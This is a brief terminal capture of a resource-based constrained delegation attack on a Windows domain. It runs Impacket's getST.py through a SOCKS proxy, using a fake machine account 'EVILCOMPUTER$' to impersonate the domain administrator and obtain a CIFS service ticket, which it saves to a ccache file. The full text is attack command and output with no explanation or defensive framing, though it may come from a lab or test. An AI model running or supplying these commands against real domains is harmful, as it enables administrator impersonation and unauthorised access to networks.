 haya@haya-virtual-machine:~/WDB/rbcd-attack$ sudo proxychains getST.py -spn cif
s/PRE-ERP.GCUD.local -impersonate administrator -dc-ip 192.168.60.1 GCUD.local/
EVILCOMPUTER$:123456
ProxyChains-3.1 (http://proxychains.sf.net)
Impacket v0.9.21 - Copyright 2020 SecureAuth Corporation
[*] Getting TGT for user
|S-chain|-<>-10.100.100.233:1080-<><>-192.168.60.1:88-<><>-OK
|S-chain|-<>-10.100.100.233:1080-<><>-192.168.60.1:88-<><>-OK
[*] Impersonating administrator
[*]     Requesting S4U2self
|S-chain|-<>-10.100.100.233:1080-<><>-192.168.60.1:88-<><>-OK
[*]     Requesting S4U2Proxy
|S-chain|-<>-10.100.100.233:1080-<><>-192.168.60.1:88-<><>-OK
[*] Saving ticket in administrator.ccache